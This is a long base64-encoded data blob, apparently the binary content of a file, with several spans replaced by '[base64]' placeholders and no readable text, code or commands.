Yy0v2ARU2ErvCAACEOBvlzzCLMwADqACMnkIfNsMqrzKGQPYVvqwFnhR/JLyPiEOvAAE9u6mDyCEdloGbgBsUYXNfYyEIVMFVkAF0JH0lMz0XMiE2fE3WqAFvPu7h3mYjeZw/szMmAG95/eJWIhBFGBgWxZWYeF7vjdlvgnA23GddiqdRHqC1lvWiUd9FYl91HN82F+K3Xs9JmMdEJL93okH3DM9Snhi2sm+16mz2CU87DM9TEoAvh7AYiCp7mOWSbi+2NOovICynw1CdUoi6tN+8CE9J9cZBVaqQ/K+1eNOCexCVqViAVIiENbh22lRFmh9/AQB10f7FGg97nSgf7LpyE8INcZm5Ju84A3AATgg4X274Rfj4dcWF4gbsSyDGo6BFygvxuBAmtxqNDiQSVUDzRcTcKUbNkw+3lBeNw63N1B+yNSx9LQb3kxg5p2g5hOBz0NTMHR+58Oj58FfPMrs/hlEQQ8qgOgXdnSV/muS/iEJZOkxHdfvD2XnvdXHr/[base64]/gwYO3yjVw4ICDDyFeBDnSxQyayXDgQIIj6dMnUaJw4SJGzJhoatS4cSPNi9crUqL+HIoCQW9eAQEOJLhA4W+H/hEyCBD+PRe48OHETaw4jjy5ih49VsxoblzFCukrTJS4XmIFdhPcu3v/7r16iCw/luzpkyj9JFvs23vGJUwYsWf049O/j//[base64]/mDEEYbXAIklsFhjQQwBRReUVVaZJJlt5hlooRlzTGmnGZMaMZ6JgsgZMQwgW2BbJQbBBRfcNsIIGDj6KK+P/ipccsIOO4MJ1E2nggolWHfdcSVokB140nZ3nAk0lLGHFeah54kn67XHnmfxyQdaNtnghy59t4hSiyp68NEFDQIeWCCD9jLooL1/FVBmP/7+C3A/Q5YQgQMZAHJKwP/OAojC/54SiMP9dKjEVwQF4ozEALNEkA4OEKRxP29NNZU4EldERQQDmRxyy/8OKUjIM0YssYUlKLnkTDbdVFMEYAXjssBT6aCBlg956WWcPAXDdNNOPw111BamGHTAQ6Jg/[base64]/JYgw3DcPWrsfskEySPxNg05DNA9K9qISPI+SQ2sgMqrEUawFlRdsYzmsSJDkEb0SmsYT+PGU0oEUCaBpRW/[base64]/ED2MgahkASVcApwJSYAUPmvl36Kx8dmYCSHOCk/ghGIEoCDBodcknDHhXsgU1yUgeFogKzFLOZALNGi3gCTJRkwAALwB87O/[base64]/7q8Tsh9eA/[base64]/iBFNtIRzrOsQ1kMJKR2RpeGRCRCE9state3WRYOVkf6YXyP0dAK4IOtNYUE0BCK4CnxiZLh0kYQQJ31aXGXGzYHDbzLQOBq8ZY4mMLaWeYqfXXZHWsPoJg/sN/JJqAZXO2M82CxbEto8MK5dEijyWlSxw8pwQOVtgi/6tFZnPZyFCQGANEQLC07abDWrRkh1HTzQobkhs+ysXKCNcMbutCF4wotxskEQQcaO4ADv2mADjXMIo+gFI+wAHEZfcx28Wzd7+7mci9xximImOpUrMa1rDqEOsVQUxl80Q7YuB7FzAdBniqX/3yN6jOmUF1igpU41yHAyVgDA2KQIY0mGIZ6aiHsd/x4AiXYsKsuEMd2vCIPvghPaOoNvLgkzxyGaN54/jwfUQcCTi4oQmFzp6K2bpiCKRzFiGbrCCIMYkT7CS3AQsElQFGTdbeliD0nmELcVw1lrDb/pmA4ECLLxGyd/L7xQTRN0D599jDOhkmD+xZBDYLiEusE5p0/teRUZAUDnC5nEORQJR83A95qHzlKw/ZDoOmjqmtQQc0z8CaUd6yyW4cYARRh8S+tvMxA0IyeOYins9whvX2uYhGtAHdYEBoQx/audGdbnU/gHUQcJTS3A2pZr6eaU1zGqVlpAaoNceZP8QBDmwUgRv38gDbdEAIo6uVTl8da1nPuna2rrWwXODUMqQhEaaAhSl68YtleCMd7zC24+vBj3TQAx0RLsayGcmKNjy7D5zHcLU/PwphJG9y3PZ2fUApCT1swQflpte5VdlWdSNZYf8TBC6UMYcrACLO/goDxMAV5g5AlBlg7+Q9MFkykN9XjWH99nhDKpBOlJNs+AD730dCRliyZcXJE5eJxTFOB3cELfgOF1nHtlyBLkdAJrbU/v4W3s/dhywfMX//[base64]/ZhzfNtqKd6rHcAqaRWr2cvCKCG/hAQJ9agD28Ih3E4IoOAC9ywDIMACOoQh3BIfnsIh5Plhn6oDyWhh4JoiHEIWilyiIb4Fu5giBRTASd3iNS0BhUwb4c4I4FoiEMiC4dIEBJgTU5WcVACFpfgiIsIh9+0iO6jA6SlfjTme4c4Ne+HDZ7IE36YD/LgDBADCJhgDb8IjNbgDCkUDKi4iNZAB4YYfCZhiPlgDZegjGVyGYfwKWHHGZOACASYBl4QN05nNzAQAiAAaRxgARYAAsxlG4digRQAAuIIAzBAAz6QRVsUUtX4gaBSGiZYRqlxdqSggn/gKdnoBXR3agdAAGvTAQmJg7ayG6sGGD2oRz94HYBk/i1lUArn4GCMp4QbiYQOBmG7AIUTxgl1QIXokR4YloWgUG1gRHpfmA3G8Aye8Qmt8AmSgAarV2gEcIZouD2tBAE7UYuH2CGEgAu84A14KA+CyCNB6Yf/[base64]/pMploZp96gZuJCP+ngM/PgKq1Ftk3BpcbCNQkABgFKGNtgBNpUb8oUBCQABsAaRvyKR0eIDiXAO3rAPGelg79B4HMmR7+ANyhaSoJAJJHkH3bJV1KaFogcfoiINXpgN49Bt5mIMxCB6X5eNN0kD5caT5/aTebiKgEAIrWAM6CAIgLCXf8iggtghaMmHJVGheNkjO1ENnqkP8xCigriMEQCWimiIcGmWF4qhBIGVsmiZfsgSOgATE+AAODoTGTAQKkqV/1OiqIgNLbIGWFJyQ1ETdyWiqDhZawAWJLMGVCAQgBCkgtgiVSqis3AKK9qLS/qG7vZdJIULmlOap7mN/[base64]/3gDvKADdXgDMHgmJD5TihwlofYoW/YD4ZYDcpUAQOBpXG4riUCFuf6hhwzo2k5mUPSQDmTFBOQAShCBxq6iO4wJEyJigRLEGuAAup3MBHjpYIo/jQZ0BUZQLEL8EL0RBD0qg/[base64]/[base64]/C1GOAXbze2v7F3RgAKaJu26VCe5Xmebeu2yTZG3IC2xWZsdSuFdYC3Jpke9lltT9u38PFVgPuSgrsqopBecFAGQ3ACFhAoiAt7fkEQ/mDFV4zF/mAheAAJn4AL0ZrFwysL/tiQxVe8jPJQxv7AEhXzpKD7fgqLTWWSxlfsDNUwx2ncJhrAATshCMM7x9WKJVV8x1OTjHeMxX5sxQiLAqCoAj16McV4xYh8x/0QvWDhDIacxsY7FVZCE9yEMJhwIzYiyVnsDKEsC1ghThZLvQvgEYLgDmWMyBxDI0NyCpi8rhpyMa+cxepAB2g8ymWsy1iMsIQAgmM6pmgHs5IwCcr5ediICHCAdEjnZ1EwGdL8gOIoAu9IUC4IBUwHN9tlGUOrGZ7CKZ8wgtSwUq9wDJ6mtOm8nN51wYjgKYcQs3/wB2kgBULgwX/xPQUgwtWpnad2woNxHR6AHQYtBJWADFIF/rdqy7ameqrp0J7IUAzIgAxjxMJPyAo83AjR9sMfzbej8LTKowtGDKACip+twYLb6MQfEMVSfC+tBD6BgMlYgQd6oAqfMKGXcLru4NPuwDR3vK5m0tM/[base64]/rvOyqCPqrFSQuzM8YzZvx2/+BwFN4CDELBEFlDaImArA00YBl0CBo3Qc1AKpoAMySBVLGye6CnDSYhsE70LyLAL0lAM0kAa4F0MwzCSluAInHCFH50IMfvDfPsKXSgN9b2fARofq5KNaZB0Lf3SML0gE8C7O0G7hjyhNx0JrWALfN1whowm/kAL9qcEeH0xZzILwUAL15AN8zAPWBzhBtThXP3VVH0NCTsQghDid0wQGRAll2DICnfJcu0PIzO6BwMI2SDjZdzWNmdXZZLiOe4P8nC8aH0NGp6UQS4II27I+tBt1+AME+pCFIsCFgPittwQDoJNUTILmBzhKPBC/gug1AaExmPNmPuTvpmhaedFCix4BqLwCqPwCky7UiK9GqcZs/ztBUgnXOsVwDcgAkKgz4gwCprjj0kcgkqcaeMsCY4DCaJQgrpA6Led2xNMCk8rz1S72vGr5wTlNm6zvy6rdmkQBfp8A6jD3PvVRzYgB3Mg3aXw3dcNt4unkespqhBm0RZdDLk+3uJ93o/Aw5kwYY30w1bo3lk437pg3/uZOcJwSc7svmdQBkIQA0tUOACuICDk45hMEHjABzgd1hczC2M+x1E55vIwC3yd1RkuD/PwyyoeCOI+7vwz1kke1vCexmTZo1s+x4NIC9lwDbUs11iWsD2u70COuRbi/tY9w8c/nuPZYBEMT8eCYPDfXhKBEAz2PseFHUUOEiW0gMloYwA2XvGYgPFLzuAEQcyZBkaugQaTQArp/[base64]/nANwWzIEY7jH976dFzxtMD5QQ7w+vDuMj4P8oAVOrAT12Dw/jAP0ZsBTIHVD5/8PDLVc0wLAJ/jFsJXFz77cl3ia7DxApA1gODxeg0IF2cWo5/88+AMtMD+7G8/xKxpSmyTnaE5D1xe5TX1rMKCMauNZ4DzXgAQR2DAOGLjzJkbf0iRetVQ18OHDV/p4qWLFC5RkiTBgYMGzSFdxyziwkXqmLJjKVPykvhq0ahJk/4ginMozRkvUaKcSYMI0SRRo4QOHcVwIq+UypSpuQDA6VOoUaVOlVrCqgcPOOTM4QqqVKldYZGN3Vb23Flv6dSme/dOrTdvZ7eNpUu32N27/sMcWbLEalixXXe/lgJFCtSoRImITholkdjjx6+E2oqZyCcim2einPiQIAEB0KFFjyYteg0gd/5Ur2bdWh6gQE/48AEEaF5r3K3nAbqWezUtQKd8D1+9mxZx5LjdAZq1WhAgfchP1RZ0m3g1TL+bJ3cNiAoVQPK4K3++RsMECQ4cSKjgIMLp6uNbXwN03DemYPJZn8IUXb/qeZ7LwAACCdSBN+kAiQC8av6T77VAPhFFFIw++eSMCUuK6BVeOtTlFVKEiikmUXzKDCcvbrCBhhuGOOiIQxaSCKKIHkLqGGpewWijjtD4xJiRSDrqRg9BXGiRmBCZKQ4m4/hpERkX/iJqqJeMoiilbrpRRhEMqPLyy6hK8EDMD6aQY6s5vAJLrF3G4qYss9B66yw656qrrsDwGsYOvliR5q6w8BrMMFAKk9KoVyIjpqGhGBtxkkT+iOOMIk6Y4IHPStO0tAcAEeQfUEMVddR/ggHkCtkICY5UVkU95dNWQV3ulFhr/ee1amzVNdQAA5kn1EAAsXW32jDR9ZRZRBVEnl1Ffe278JoVtZraqOBAAwcWUG899d7z9FdpQQUuV1bnCSSbcEO9xJ10QdXnOR0CkHfeA9Gt9RJAHDgN3HZ3rW1CgP+QBJJPSuLwQ4o2XChEXEQ08ZCDvPAihiOOuGGnM4Y4pOGi/hzasCFeuOmGG15IyeiQjiApSRQJS7IyYRoRnuihlKihRiWVWFr4JaIWgdJKpEQ2xxxKugTz6KrE9OAGMxUDJU1T1hyrTTffhJNOrMua2s0779JlGFb4bIQVXfAy2+yv1Czlw5baDnFKKic5ZAsjOMB0U7xFk2BVaZ8T4wkuVKVVWuD4bZUc5vr9B/Frap3H8FgDBIRcUD21dZbaAAlm2PpEJWdwaRGnYt9w55kOEB0WqECCBbTVdoJtF4St8XCBo31UfWbZPNZsKB81EH3a1QffNRYQwIAACAxACUDIsfW5BWpTvNl/AZZEFDgkfAxmmyuSeSGSYJpEEsxuOgMK/hhugOIGLw7SOKaGF257IpG7ocaijOCA5HqNWl4Y0ZlRBCk3OwY3DFi/LHVjJRJ524iIIqOjUKN+6KCHOb5wAKRlEABX4UAS5JCYRHQlanm6k5vgdEIUIkMscMJTMb7GijpYohHDeAhgxmKzYuAQMLsgBV5o9JVXlKIh/5ufZG7ShQ9YwDN5y5sG+LYr+qwBCW54ghgS1yz60EJX2dCc4ujjvFhhAnLleo4WQ7UPQFzCcbVhnhljhTnf/YMWu8MiIJRwmn1IqxrBWoMKWLe6bG0rPa1Tz4E0l8dmYS5Z/TLVKZ6ByH/sAxPCStc8iEegAyDPAAIIAHjYVavaGEB6/tJ6xhgjB5uWWegPcJAEKR5TEQ51yBgdYomRRtGwmJCvfGc4QgxiEIUj8CQNGvsJY4TyP/[base64]/nKIF5cRwVF3lDqlk8Q4+oG6WuPletEnAAdhwYJCHTs61CUud2tppkcOY4C0Gw1Fb4/srcJU7B1UCkixzlWUDyMpk85OGxVmgsnuWaZSo3GhUQdJAQy0RxiEOIAjIRkeUsOzRE8AlFFOMrnxdsAIUjDGEnaUhDFw5RTGNOSUa6kOAxSmYyCzlTIxQiydv+V5SXDRBnNdOZ+Ag7EweO4mcvw9I4KZgOb+AgnV/ygAY8cIIpICIxjFnIV+ZZQnzOxYB0CUtY9slPf9IloAO1RCYMWjaE0nOhxUBGQ3/4FYg0dBQ9SQMMPkCBjGqUNCjookfL04QmPMENV+icrfZhqtq0Q1fjUhzmTFmqorJqH8CpjVYXBwhjtQpza+AA88YRq3YEq3msCgZPWwWcA4V1WJgD/[base64]/la68rwhNc7mwhp+WheoTcMNQKDE8Io3NOSNa6vGwUcgoDek7BXHWmnBR/AIota1As6upbUPdMA3yJ4Dq4+fk7lhgwpxMxXV/j6ms4akgse/oNrviacNqku0WsBEVaOPT2dhDHOgAkx1QAVgV+4OS6DD7WEPB3RwGuZcW12AQAEKdPBuQMjXvfAKpAYiEAGOgq5W5KjqGjIwAANkMuE2HgBsbCU6HgucVeSgsIU9lexYjcNTAJMQHGJEDGMsakizfOjCGjVYE/FyCC6KAl4zQz4up/aWLwPRLSdEZs6SROc6vyVRhljEmo/P5RxxuZwjC0HKFhDP+9gHP9Ih2z5HBSslkIIadOsJxghjRmVD9KKHW5eyOPrRxt1nP/vZJlMMIxN1qAMnMP1p6aqwFMjo+qft7kPdLqIPUYABCMCbalWTl6Sj2kc1/k5HhRr4IAhNmPXkDhcMBVPBAxVgnqfEgfFQTcfB1EbHOKoRjFlcQsGZ0+qPTxOIl0aSFsdewwraOCpFEv7WFV4BhplH0n2QA/JsPA3mKU4dzI9qkhGe+OwrrISkirsCy2d+88P9fOdzoASV91Q1MK9jQCi/AqeRd6jIQbwJeEb8CXBit/Wr+9Hr4ADrF8ABjne8TQogerDKuB2jZ37CG742Kx7AAHLt6zcCBEK4uQlhJcgQOQ/RBZEzkjPzpj9IEi8YAi84gi44g8ealDiIORIJCqGYJsCyOYABmJ1Ds1GYELg5pvlxGMzgCBYkuseCuTmzkpvphmXIM364wXRo/oqoe4o/K4EvUBLFsAWh2DqboYuvi7ux2wWzW0K00wtLqAO/+LSui7u1OYZ/[base64]/i4Bo/LNxw7Dms0bmk747yhxBwAREbIdx/sgp9li+A7kEfQsVVfS8b9OA8UsAEDsNWkhFcRQHWnDDN0SBBUg4+IM/A0A4+DuNzfsHdBAQAxDINPQ8fKwwFEAeeRkAQxKEamCH1Iskk1KFm3MmNNArV1IUBWwJMcMIEgGKuzoEKIgCjdEyJbEJyHqUEDTB+PmsM9u5WwqfnpuSyBoKCLKlSTCRFmzBojO6SYASkDkJc6CHdLjBG+yFANhBp/izEPiCmUAETxBCrQugIvS6I0TC4iK7JVShtOOTOhgGhtI0JEQGhrILLFQJU0gEU+CKSUiDKIgBvxtDMgwNQ5rE/UM+CLCADwgBH/CBI0ivJ2AvvSRFQBREQXSA/gzoRr2sxMPcv0pUAh1AgRKYxn+jvv3TgQz4twwoxDekAhVYvnDLyxMDzcyhgtp7Pg5QAdCsRB1YTVk8TAvDCs0MBK+qxVepDR3QgM98TCVYgQrwt2eMxn87zmckzuIUN2n8N2kszn9DAcd0MfOgxmhEzcdsxg9Tj/Ujr8j0jmYsEH4UTwJBuALhqODQTfU8BT6SF/QEzoObF3kBgADoxO/MnAHMyI0QhYWIDIZYwP8hiRDMJZ+QmAjkCZ/4gz84g5YckZeESWSayRGkyZo8QZ2MkgbqSbxiwTNowYlyuTgrppeYCCxBB6ZTSn6Auh3EChhQg5n4A1uIUa3bHl2Q/oasxCY7WbR8SkIlXEJ/[base64]/LNH3VQ6vcbhdEbjTE5DHU7iZD7MbFT2yFV/ywDp/A4qKEV/y8ZHpc41iNQI2E6oap0F4dNhrbdl3UcC8Ufx7D9sNc8AIMTvpAKH/qxPS7UwSS0r+WzKpoSKBZDOVRUETXhJZ4IDvXoM8FmYzjqzAU2SB4wYKMiyB0zQMzCmLtvAEHygEJFJZNJJCxWKKpGfI4myDYWDDvVQxnK5mtgy3uIQo0RKFF2Gc406rLABq1OSGB2FGSWG7MohrVS0s+zKHv3KsIAhS7CDvyhSI/0nU2hSZHhSJi2htjSFtzSFUfgDuYwBDLgoBEAALtUUBICApSVTMj3TxDuCxVMvPtCDSIgEXHiFKOgwO7XT7ZSAPwskdeOWCFC3Zf2zELvVWf235kNOf2tU62xUSo1G0hzOukWPa+xUvdVbXSVN6IPGt82ARc0Awu1M9yjU/[base64]/92UVIhEkRiAsw2qTVFKZ12qcFATlsgiNAAiTggtmAhEgQhVfwgnMD3a4NxNFdD2nsMA1A4bFV3PSQ27dFzsdt/lW4pVW4bTfmLFZc9dtt3FseZs2+9WHABdsUhttuOeG0PVtZbVy2ZU5azUa2rQAZVuLFnVXK3dXPHeKyJeFlFV31ODeoeoBAMt3THWPVpVZr/cdsjd1vlc/XJc/[base64]/DAh/n7Gsh0kdRtbbWnhGZZbQTzit8VMbpbba2xOXC3OvO1heA636IO+cHtOLE7bw0XbfxOkJG7iJ14+yI3cJrZi6HRn5WxiKi5Os40Az+3mQHQAEt4WzwBj15kxMk5d1jXjahWAM96k3NXdNhbPN4bjqUgAL2jB/qkrEcRjaUJeu3JXSYgDSSBQNLBACWxQuRlKnmmUmCNYaopQoPs5oOtewkKZFgxfS+aIidXkoSxKGkwLpTQHAVhRqktQQibZravRP7mLrQ6MHE0o/fVRfyqGR+ALW95lXFao/EU7U8hZ6doFKf3lA3YzRBgmYva7JRINpOVSZb6oC6BgimmCIggp/[base64]/mwbULwnyGDDjoRPGAUpUOzFBmNtVg9A2tzIVlwoLjfLTmHeFkSAbtS1pcbjdL7hBNtWtVvO3RbS5uHmk1V5TuLKLtst3mbWaewqn+LGrXIq9uzMLs4wx1wzh+FDPU5shirg1pYD4E7VLePWXW5s/cc1lpflTu7m5t2oEIHo5giZnu4MuSt45awx06xo6h9o2m6I4QkogAJC5rJDqLODPUHrbWT23nTA4qZcqgn4Fl/G+tCK3bKOQQrXyjOmE4EV/YAfVBIBx+qGUGWt/hMDv4vhsnAOD2smdMK+uGWF0nVY3vWx0AVTsEJcBvE5+HBYkGtTAJEEFtoouAG6BK+j/lXxB25aMm3gvxaBGFDTJ6BaPSCYUUjsxV5MbUZhd47schRny1Y3I29bNUfOJd/G2n7O5QOxLn7sKf/b0b5y1ObtEMtntHVtwLVt5fxyhE7yKK5Vd17b5vS3csTiz2XsD3tzqFo/1KXzfbRWjReA/uPoas1zPdfzkE6ePn9jp7CBQIeDQbfjO97I6xmzgWElaIppvNIIpT6EIRBvLvtjRAARkDS5obBJ7OV0pG9v7zXqUPe4iSX1Q1BQnxjC8x0nelB1IehvV/cJT4j1q0wUGjnwAy8GbtiFbcDlXI7l/TU7ZNiTPkF7Ad71XUZLU+iFroQFKUWGD/dZY3/2OUCS/j7QjBuAAREY02tPcS7V9mW+ADP1djUNKdlAA4KZhCjA8cX+Wn3uVWwx4bC1bLh9+Mw21HFmciqmRnynRm7h937HsMU9beg74c912+YMY/d4bWsUaGec+Caebcp1TuW77MmN4m/mVXFeDy+WaM8IbuFev9Sd3TbW+EyKXfcjeTY++ZR3bqcIgCNgwSurY5gXUDNwppureaKz+Zpg+g2lsp+IsmKKkaFmZEhuiYeS/03/GInwpphueu4H0aA0dYbAEoAwh47evn1SACBMqHDhQg0f1CBC5MnTJFujhL3KSIyYro66pIEEyY1bMW7IiqFEtmulypUudyWLmQzZsDqW/iwNW9kLGc+ePnm6BLoLFkuWpoLComSK6FCipp4+nbMoUR8vQm6cwEAhAYKuXQkgICB2LNmyBBJASAvhAlsQMGLYOOIDyZMnfN4YijRpSAUJE/4CDjxBgoPChSVoIEw4AuIKjjVU0BBh8mQJliljzqx582THjjlwkKxBcuTRkA1PcKAYNOvWrl1/Bu05tuzEEhhfZmw6ceEFhh18Lg1ZtnDPiStwQE78sWnlyZsjn83cuOXAt/3+PZxgO3cHBxYcKHzgO/gFBsaPFyDAAHv0B9gPMKB+fYD69u+zz58/APv7/v/7B0AAUcBR4CGSSPKJgqIwKAouD4oCBxqfJIgg/hpmQFIgHIdoqOEhh3hhgxeITFKiiZOMQmJGK7LY4iukwEiKiyvqMqONLXrUUUYwjjJKiZIgwmGHQ274oZEfIvIHiSjKyMsx3AhED0FfMFRllRqEAJFEJVqE0Yob5diRNCWhtAtPKBXTUksvwRTTSTXdNIxKO/300y69sJmnS0/xZAolL8ESKFRQzTGHInFEMUQMIlywlVdhhWWWpGMhoBZbF3wAAlxxBUEXH3zktVdf2AkW2G+qaaBaBRGkithokUVG2W+5cTYZZJLV6hlxrAoHXWGpTcDYa8O+Nttur0ZnG2LLWrbbbQ4sEK1hzukqW3LSVdsatc5pG1u12M5W/[base64]/ia5s6L75lthw5leWnHKgQsbbaxFh611lgH/G2DkEv9buseje1567upXn7z77Wev9AAUkHCGBH/SIIMBQ3jIEZ8UiAYUCGuY8JBxtUzyyIhY/[base64]/iaQxcjc5nPSmlXtbNcr3L1RW926lhYhF7toAVJaCfgL8bZTmAR4B3mKNMAAGtme+cznXfzpj/QCcEB4QaBD/voXwLgnCjQcQUJdgIIZEGa+DpmhBkWcxJJKNjH2YYx+GfEIjeQHMlneyH4laln+UrayQ/TPZRhz0swIqIYD4iyBC6xIA73EImK8QoIdgWYpdEFBoaxQJWGbyS4eYRNHeLBq4nSaT9gUqF7gCZ2miMMZXrE0ZAQKFmXTRVQSgYgzqA0rNYQAV3IIFh12xW4+FAFcfNCEINTFDG+AAyJukMTCPaAA4ZliIg+zOuBUADVWVE12nsjEJo7RAQ8QaRN//jNSN/KOj8GJYl9Uoyo0Dos5a5wM694YRZpKS3aqOuMXzfiYn/[base64]/MLaA9bAtBY+CDINSALmYAFSKE0JdSfVSi4THMdmc3/[base64]/YE9niWZ1qSMIcGJHnXsRzt2WbA1XSEKIbtK24xs1hpMzCw+X+MAY0MGgTnuCG/jfo4RBReGhgHhBf86J3PAX2i2eyM9HUHGC+pkpvez/aRU8XgJDmVXVE5+stOzoHMpCTwOBI1980Po5WOxVwS5WaUwPH9HQyBSptVmo7oRp1VE/[base64]/IQuZI6+qUwkDca/tQgCJ1yAx8y7QUOYFekDgC1p81lmJFaODywviJ5ORADKMAhEqFYeygkpCgOxDc8n0bPrFEK7QNf6wNF6EIk1M52CUHBBh8glnBo9TmfGgdcHzgC3/vueDSw9QW0i2lzkIUsmy6+8Wxvu/gED8dpU7vaC6CwIS1ggy6QVRKhsFAXhEsBDDeyPvG56nre1bz/JKSSIr7P+ArkMOyhWHsKKpAZivDiLhyMYR06RBwIpmP2ATB+uhAy9YccZIDXSMk74rdgYYQLJv9h4Q13uJQBZ8R8fz8jFB/IPnCA8YZo/A8cH7ONRPYgkMvIFGdeSskvqOaXqJwlsELLuRxr8URM/vwZI8wBCTAAA+RAzqHTMcAWzw3Kz/[base64]/iwW3MG5CGGJwh+EnyA+3GKZSMn0iPph2QDRgwy8n0J4QGUtyc98nzCU2YrECITYQpWNwiuI3M8FGgapmSmkSSnYgSU0wgDOGWv9QtWM4zjNmWwxQg40QAMogALkgC/onATyHCwcgzzJ06DMAShMQh/g09pcwNEdV6ORxaP0UAmeILwdlKWx4BnAQNaJ1Kx9VCLNl1+Yy3uN1Ei9Fw1EQjREQy5U4RCaoRHCwRmQ5BFQgKc9wHZE1HpxC6y4hg9sJEd65B9eoUgWyBqCxm5kBhgOlWfApEzOJCCeYcrg5BNOh+XJVA3EpEdWISDSYd+FDyitCk1Nm4T9xnbAwEYy/uUcrp4gSgganIEZxAAiKiKHMWLtsQdaPo+4ReLu1ccBWOKGlJUmKoiKXUgTuMFbpaGH2FtE6BgqShyN+NUxECY1UANhtiL2hUzBoWIqzuL2cZ/01eKSjUJa5aK9AYnz6RiKTOPEBaOUjEAx6gwNKEky2sL3AZDBvcjHQchf5l9HkFygiBYLHQUycKMl1EFOtElM/EI5JkNv+iadjaNsVQIJsGM7PmAEAto82iNvERoKydAN/KNa4NCjOBrSLZcJwgDU1cBzWRqGnEEMBAZ7RdR5gZp5idR4PECpEVUTJtEDcAAcaANHdqQroIENwAAFTAATTUCmnN0ZgGUMhcgE/[base64]/dUpoOJfLN5IYPkpKjYILuKivZ0Ig6BI+nnmzNRMB4gmQiSQksgfMy1jM+6IMEDIJ/wBg/SIjFRTbJZcaMmTmQwDGHhj/k6MU3D+JqySo2+iU3EepztC4AQyZwvhoz2xUyG6DUD6E1lgZ9OJgAj4aHci1KXBQRrEANZ9Rmq4V3ulp3pyGg3O4F9AQTSQaDTAAQhE6aeBWnqJFAgIAUl6gRdAAQjQ4K/YnbWwRhdwK4lGAg1wIRrRANqN5Bl0AQ38V7MYiwa4kRvM63zWK496BmEwVWF8gIuaUr8SR+tAx7EQbLcerOQYS7PUwPggjLq+IJFC2FIZxrZ267eGa7rkhwXcgBlEAZbegAXEC3p8G5gqIr2wpVsGgAWcKfOVlZoKn126wQuQEpzG6YYcFoKUSMk4CKdOHy/kqZ4WpmEeg8D5qfeB/lyDgBzIfR+hekzT+tVkep/[base64]/vgKxu2OgRXAjy1QDIHo7IOoAZIC8cWMC2yUsCxEAoCsEFaFi7/pzlt+lHfIjpmOKsCJyS0SLIH5yY9iAIJIjPC4jimTaMgTQf0ibt0saS1z4t1O6p9cEiKQiq9mSt1j7IY24MKypm1QqfopZtBqOtYwnQQGBApQIAlkREpirjqLpPpyIq3mYiZ9aSqQraLpQCnA1uKWTQqzIxb/amTCCu4laCHFCCn+3c5FLuoP1BHKSBEMBAB36gQOKQQJUgCLhFvAnRG5iBpn2AG6FUYTDRrCXAgaYGeu7nRaJXrLmC7boCDQQGIkmUqgkG2BkGB0ABlkLBDSDSRPHUB7jCOjRoLvgAHzEva4CAGaRrFxzB42SRI0OyNriCD2hRqUXAwoIOq0ih/[base64]/q4D6O8oBR7YvWvzRsM6MPUHNA5P/driqfIuJwYth+hSawMaIOwoI9Ucca+rVMBarbLjMIcnQ/IbeMAbPobq2IatzJQD1IBV8/JlhB5+wbI2mEFqEPPxPGJ+HAAMDAHRKTO7MLMAM1IBu+U0C4E19yxEb2Jd2uUWePNbUTC/YGI5b8854ylhqnM3uDY3KMMHhzBqVqaJZGovZi0/Rx+O5HMrvvMJa0+JyB/WnjAwzjA9QMBBf0CUTQQz2ULdMqNq1q0tiEIrSEIRSULJ3B+pesRSDIpn7cIw2EFHLzFvCucTx+oTh/RJ/yY6IaDM3SP/YTGvvpAapAEO/KMN1Y11/ta0V9y005kxCvK0GTAUCPAoH7WXfK0kDTKRs7FXASz1OpjBtT6UgXYRF7nx1gmyp4kA8gXehafUVnP1hEuAigpVJXOAXJN1FkVDPIz4GxFVsBypYVTGbuwv8h1BwOqaiK/DG6jvQ7UOX9uG59RoHDkADEBBktsAYRspWnOB8RQzWT4iCASXDYhAZddeI8bezebevdxHF5zB8vXsvyhIXRLfE3jzBJ+pythbqKJfma1iOo+Ea782OyPmO8dzyWAwBmewqAaMyPCb1/b2Cr+ClambcJOMn8cSQQ8EAhw0B6RBIvwBAz13dKsm3VK3dZtBEEsjqVq0C3lWKXACGNhE/h2wgkqQozj6Zkizem+i0y/0AqyfNHwT8XyTXFTIwReMAFqEMU2DhX/fNN74aAxEl3ShwSScwIo69eqeJ38qeHLw0X6igYtLOIYnUYXH1xUxWBJp+Kp1eJLTQLZwgCFQ+xv8RYmTUeLwVyVXQL5CwRDUABdRL7m/eBYJrBvdRoGdsquYRgxg6RDAgK7Ne7njhsAKbMIK+eHUaGJgxsa+Owz4UbS8AbU/OZQjj/I0dsoSnXQGMPOg5ZbbyzRH4ld1eQAIQBQkcOphc5lDdJlHNOShOfKR9poXSfPhoqLv7fSlczfMDJ3zPM8X5l8t2T8vVl/6ZaJjbQxLnwp7cNB//m1GpGKDAHTSLzqWocPVE8BBe8AZeALZKiN0wwg0ZUTd3m0rdAKBl3OVQWq//VzZgMIdWEEdyH0mEODhymp6j3RIv7qrX3F8zzcFNoU8UYIaCAEF5Hd18jdBkiDeuAXUdcoToP2mIewdT2utMeF8fR0TDUE8uHgXnIrqYHh4kdRO1TF/Uv4BmOsRHAEIcIsbcH61D1vjpCjelc5jbOwQAHwrQ8HrvwGxqU6+u7XnqC+y7C/uw8B0bAHv17jBS6waHc4tLzyRInlkf0AeLkAQvH7Fa9u2nQtVbSkEBNcNQEAA58fHg9ju4cxborzCYKbLZ8/7s5soFYEEw1iMgfMp/jkMXbk52gKZ07J2zwNEN4EDuyk7dozXK1KjRE1C9BBiREmIJomyKGpURo2kXnV8pUsXL5EHSZYkSU1kwo6kSIn69OlPzIujcLH8yOsYt27oeAoA8BNoUKFCNWgokyjmJFu2cAlzypKYR1LCcLn8ZAaOJEkXcWX0CNJUWLGgWFkxW6eOHWjIkCVz+xZu3Le/frmlS9dX3l7J6Pby6xdWYFhiBRc2DGvXLmSB2QY2NUcKBAwQKENAcBmBZQIEEiAgkBnCBQwXQISAEcNHEyRPusA5lOZDBdkTDhwoYNuBgwQTHDx4UKCAgwkPDuR+8CFavHhoiucuPgH6BA28HdQG/[base64]/[base64]/bD2f0TrxwvCNgqDCCljEm8cIFtRvwxgh7rBDF+z44YoghbMBQaA+YjjHBnVVscL4LgUbRQwoptIE8GJI25OIKepwvyAWAPPLI/iHhTtKAGJq8IEoq4c6SbyyH4nLLnyAIc0wyz1xzTa0gKXaLGl7YoovIJY/[base64]/gAMc4OBvzRGdBMFBOPGrgwRWtrTq5iQ4Ke7Od+XDgBjawgQZFqBwa/lTgPTdyT24WEIEK2CxnOdtZjJ5GHgGFYIQviNESiZai7CyRh0rjIdOKdp4KfABARxBQDePxghFhDUPSEaOH5uOiF8HoQjKSzwI0QJ4gTMA+I/[base64]/oUHPvgBtcBgrfZhiy7yu4td7lI/[base64]/rUdESgvfLEMb/AjHcvI3OdCaSjRDWSWtCyIo1An